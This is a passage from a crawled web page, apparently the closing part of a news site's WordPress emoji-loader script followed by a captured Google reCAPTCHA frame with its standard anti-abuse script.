e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.newsganj.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 07:18:11 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wLKwFOydP7CqXSXe6Rahvg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768894037920');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>